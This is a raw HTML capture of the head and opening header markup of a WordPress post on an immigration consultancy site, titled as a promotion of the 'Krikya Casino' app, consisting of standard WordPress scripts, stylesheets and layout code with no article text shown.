

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naamimmigration.ca/everything-you-wanted-to-know-about-introducing-krikya-casino-unveiling-the-excitement-of-the-krikya-app-and-were-afraid-to-ask/
body_size: 24443
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.naamimmigration.ca/xmlrpc.php" />
	<title>Everything You Wanted to Know About Introducing Krikya Casino: Unveiling the Excitement of the Krikya App and Were Afraid To Ask &#8211; Naam immigration</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Naam immigration &raquo; Feed" href="https://www.naamimmigration.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naam immigration &raquo; Comments Feed" href="https://www.naamimmigration.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naam immigration &raquo; Everything You Wanted to Know About Introducing Krikya Casino: Unveiling the Excitement of the Krikya App and Were Afraid To Ask Comments Feed" href="https://www.naamimmigration.ca/everything-you-wanted-to-know-about-introducing-krikya-casino-unveiling-the-excitement-of-the-krikya-app-and-were-afraid-to-ask/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.naamimmigration.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.naamimmigration.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.naamimmigration.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' media='all' />
<link rel='stylesheet' id='tss-css' href='https://www.naamimmigration.ca/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.naamimmigration.ca/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=6.3' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://www.naamimmigration.ca/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.naamimmigration.ca/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.naamimmigration.ca/wp-content/uploads/elementor/css/post-25.css?ver=1673063554' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.naamimmigration.ca/wp-content/uploads/elementor/css/global.css?ver=1673063554' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.naamimmigration.ca/wp-content/uploads/elementor/css/post-26.css?ver=1686746939' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.naamimmigration.ca/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.11' media='all' />
<link rel='stylesheet' id='elementor-post-197-css' href='https://www.naamimmigration.ca/wp-content/uploads/elementor/css/post-197.css?ver=1749718673' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.naamimmigration.ca/wp-content/themes/twentytwentyone/style.css?ver=1.6' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.naamimmigration.ca/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.6' media='print' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Mulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><script src='https://www.naamimmigration.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.naamimmigration.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.naamimmigration.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.naamimmigration.ca/wp-json/wp/v2/posts/1652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naamimmigration.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://www.naamimmigration.ca/everything-you-wanted-to-know-about-introducing-krikya-casino-unveiling-the-excitement-of-the-krikya-app-and-were-afraid-to-ask/" />
<link rel='shortlink' href='https://www.naamimmigration.ca/?p=1652' />
<link rel="alternate" type="application/json+oembed" href="https://www.naamimmigration.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naamimmigration.ca%2Feverything-you-wanted-to-know-about-introducing-krikya-casino-unveiling-the-excitement-of-the-krikya-app-and-were-afraid-to-ask%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.naamimmigration.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naamimmigration.ca%2Feverything-you-wanted-to-know-about-introducing-krikya-casino-unveiling-the-excitement-of-the-krikya-app-and-were-afraid-to-ask%2F&#038;format=xml" />
<link rel="pingback" href="https://www.naamimmigration.ca/xmlrpc.php"><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style id="wp-custom-css">
			.align_left{margin: 0 !important;}
.align_left .elementor-button{text-align:left;    padding: 20px 0;}

.visa_cat .elementor-image-box-content{
	    padding: 15px;
}

.testi{}
.testi .single-item-wrapper{background: #e7eaee;padding: 25px;border-radius: 15px;}
.testi .single-item-wrapper:hover{
	background: #fff;	box-shadow: 3px 0px 85px 0px rgb(0 0 0 / 22%);}
.testi .single-item-wrapper .rt-responsive-img{    width: 70px;}

.testi .single-item-wrapper .rating-wrapper{
/* 	display: none; */
}
.tss-wrapper .single-item-wrapper .rating-wrapper span.dashicons{
	color: #f78815;
}

.testi .item-content-wrapper{background: transparent !important;padding: 0 !important;}
.testi .item-content-wrapper:before{
	opacity:0;
}
.testi .single-item-wrapper h3{
	color: #000 !important;
    font-size: 20px !important;
    text-align: left !important;
    font-weight: 600 !important;
}
.testi .profile-img-wrapper{
	text-align: left !important;
}
.testi .single-item-wrapper .item-content{font-style: normal;
    font-size: 14px;text-align: left;}

.categories_sec{}
.categories_sec .elementor-image-box-wrapper span{display:none;}
.categories_sec .elementor-image-box-wrapper:hover span{display: block;}

@media (min-width:768px){
	.tss-carousel-main .swiper-arrow, 
.tss-carousel .swiper-arrow{top: 0;
    right: 0;
    left: auto;
	background: #fff;
}
.tss-carousel .swiper-button-prev{
	right: 50px;
}
.tss-carousel-main .swiper-arrow > i, .tss-carousel .swiper-arrow > i{
	color: #000;
	font-size: 24px;
}
}

.ft-socialMedia .elementor-social-icons-wrapper{border-radius: 100px;
    overflow: hidden;}


.wpcf7-form label,
.wpcf7-form .wpcf7-form-control{
	display: block;width: 100%;
}


.single-post{}
.single-post .entry-header{
	width: 100%;
    margin: 0;
    padding: 0;
    max-width: 100%;
}
.single-post .entry-header .entry-title{
	padding: 100px 100px 100px 100px;
	    background: #4dbbe9;
    background-position: 0px -180px;
    background-repeat: no-repeat;
    background-size: cover;
	font-size: 3rem;
    color: #fff;
    font-weight: 500;
    text-align: center;
}
.single-post .post-thumbnail{}
.single-post .post-thumbnail img{
	max-width: 100% !important;
}
.single-post .entry-content p,
.single-post .entry-footer,
.single-post .comments-area{
	max-width: 1024px !important;
	padding: 15px;
}

.has-background-white .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
	background: rgb(231 234 238);}		</style>
		</head>

<body class="post-template-default single single-post postid-1652 single-format-standard custom-background wp-custom-logo wp-embed-responsive ehf-header ehf-footer ehf-template-twentytwentyone ehf-stylesheet-twentytwentyone is-light-theme has-background-white no-js singular has-main-navigation elementor-default elementor-kit-25">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.naamimmigration.ca" title="Naam immigration" rel="home">Naam immigration</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="26" class="elementor elementor-26">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e20d8f8 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e20d8f8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f79126e" data-id="f79126e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b88777 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b88777" data-element_type="section">
